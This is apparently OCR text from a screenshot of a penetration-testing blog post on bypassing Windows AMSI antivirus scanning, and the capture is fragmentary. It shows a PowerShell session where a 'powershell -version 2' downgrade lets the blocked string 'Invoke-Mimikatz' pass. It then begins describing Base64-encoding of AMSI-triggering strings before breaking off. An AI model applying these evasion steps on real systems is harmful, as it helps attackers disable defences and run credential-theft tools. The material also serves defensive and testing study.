 AMSI Bypass Methods | Pentest L
Download Microsoft .NET Framework
pentestlaboratories.com/2021/05/17/amsi-bypass-methods/
7
Private
1 powershell -version 2
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\panag> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\panag> powershell -version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\panag> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\panag>
AMSI Bypass – PowerShell Downgrade
2. Base64 Encoding
Fabian Mosch used an old AMSI bypass of Matt Graeber to prove that if
base64 encoding is used on strings (AmsiUtils & amsiInitFailed) that trigger
L
8:31 PM